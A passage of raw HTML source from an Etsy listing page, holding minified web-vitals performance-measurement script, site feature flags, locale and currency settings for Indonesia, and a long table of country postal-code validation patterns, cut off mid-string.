n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":true,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":true,"buyer_promise.issue_resolution.fee_avoidance_v2":true,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-GB","id":2,"name":"English (UK)","translation":"English (UK)","is_detected":false,"is_default":false},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","primary_event_name":"view_listing","request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","user_is_test_account":false,"user_id":1135369000,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/","is_app_shell":true,"csrf_nonce":"3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4","uaid_nonce":"3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","digest":"ab599b0d4306cb21a1b94ce2fceed7bf07d6655e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b8e259fc11597ab4d","c5420ec98ed7db34_appshell_fallback":"b6bdc236b8281fb35","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"new_convo_count":0,"review-your-purchases-nav":true,"should_show_holidays_review_msg":false,"in_cart_count":0,"guest_uaid":"3risB690iqgVMEj0sW3Jxya5aa04","page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"should_show_preview_of_update":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1790774795,"listing_price":5.20000000000000017763568394002504646778106689453125,"shopId":54267703,"shop_id":54267703,"shop_name":"SLOT GACOR","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":true,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":true,"referring_listing_id":1790774795,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 